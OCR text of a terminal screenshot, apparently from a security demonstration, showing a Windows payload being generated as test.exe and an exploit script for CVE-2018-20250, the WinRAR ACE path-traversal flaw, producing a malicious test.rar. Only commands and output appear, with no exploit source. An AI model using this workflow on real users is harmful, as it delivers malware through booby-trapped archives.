 root@kali: ~/tools/CVE-2018-20250-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /root/tools/CVE-2018-20250-master/test.exe
root@kali:~/tools/CVE-2018-20250-master# python3 exp.py
[*] Start to generate the archive file test.rar...
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
[+] Evil archive file test.rar generated successfully !
root@kali:~/tools/CVE-2018-20250-master# ls -l
总用量 220
-rw-r--r-- 1 root root 158502 2月  22 13:58 acefile.py
-rw-r--r-- 1 root root  27648 2月  22 13:58 calc.exe
-rw-r--r-- 1 root root   4128 3月  11 14:40 exp.py
-rw-r--r-- 1 root root     17 2月  22 13:58 hello.txt
-rw-r--r-- 1 root root   2918 2月  22 13:58 README.md
-rw-r--r-- 1 root root   7168 3月  11 14:42 test.exe
-rw-r--r-- 1 root root   7456 3月  11 14:42 test.rar
-rw-r--r-- 1 root root     17 2月  22 13:58 world.txt
root@kali:~/tools/CVE-2018-20250-master#